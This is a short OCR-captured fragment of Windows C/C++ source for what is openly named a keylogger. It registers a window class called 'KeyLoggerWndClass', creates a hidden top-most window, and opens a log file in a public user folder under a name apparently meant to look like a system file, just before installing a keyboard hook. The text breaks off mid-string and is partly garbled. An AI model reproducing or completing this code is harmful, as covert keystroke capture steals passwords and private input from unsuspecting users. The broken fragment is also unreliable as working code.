
    g_hwnd = CreateWindowEx(

        WS_EX_TOOLWINDOW | WS_EX_TOPMOST,

        L"KeyLoggerWndClass",

        L"",

        WS_MINIMIZE,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        CW_USEDEFAULT,

        NULL,

        NULL,

        hInstance,

        NULL

    );

    ShowWindow(g_hwnd, SW_HIDE);

    // Open the file once before installing the hook

    const char* LOG_FILE = "C:\\Users\\Public\\system_
    fopen_s(&g_pFile, LOG_FILE, "a+");
